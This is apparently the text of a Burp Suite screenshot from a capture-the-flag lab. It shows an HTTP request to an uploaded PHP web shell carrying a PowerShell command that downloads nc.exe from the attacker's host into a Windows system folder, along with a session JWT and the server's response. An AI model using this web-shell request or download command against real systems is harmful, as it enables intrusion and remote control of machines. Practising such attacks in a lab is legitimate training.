 Send Cancel < ▼ > ▼ Target: http://10.129.175.242 ?
Request
Pretty Raw \n Actions
1 POST /portal/uploads/shell.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWh
i_gu23bzYLYWxqORkr0WtEz_IUtCU
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 99
14
15 cmd=powershell iwr http://10.10.14.11:8000/nc.exe -o
C:\windows\system32\spool\drivers\color\nc.exe
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 08:23:04 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (12)
Response Headers (6)